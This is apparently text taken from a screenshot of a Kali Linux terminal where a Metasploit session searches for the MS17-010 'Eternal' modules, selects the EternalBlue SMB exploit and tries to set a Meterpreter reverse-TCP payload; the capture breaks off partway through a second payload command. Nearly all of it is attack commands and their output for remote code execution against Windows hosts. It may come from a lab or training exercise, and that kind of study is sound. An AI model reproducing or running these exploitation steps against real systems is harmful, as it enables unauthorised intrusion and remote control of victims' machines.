 Applications Places Terminal Fri 12:18 1
root@kali: ~
File Edit View Search Terminal Help
msf5 auxiliary(scanner/smb/smb_ms17_010) > search etern
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SM
B Remote Windows Command Execution
auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corru
ption
exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corru
ption for Win8+
exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SM
B Remote Windows Code Execution
msf5 auxiliary(scanner/smb/smb_ms17_010) > use  exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/win